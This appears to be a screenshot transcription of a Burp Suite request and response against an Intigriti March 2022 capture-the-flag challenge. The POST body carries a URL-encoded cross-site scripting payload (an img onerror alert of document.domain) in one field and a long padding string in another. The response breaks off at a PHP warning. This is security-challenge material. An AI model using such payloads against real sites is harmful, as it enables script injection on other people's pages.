 Request
Pretty Raw Hex Hackvertor \n
1 POST /challenge/LoveReceiver.php HTTP/1.1
2 Host: challenge-0322.intigriti.io
3 Cookie: PHPSESSID=x
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 604
6
7 token=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa&FirstText=
%3Cimg+src%3Dx+onerror%3Dalert%26lpar%3Bdocument.domain%26rpar%3B%3E&Hashing=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Mar 2022 06:32:59 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 4780
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Vary: Accept-Encoding
10
11 <br />
12 <b>
Warning
</b>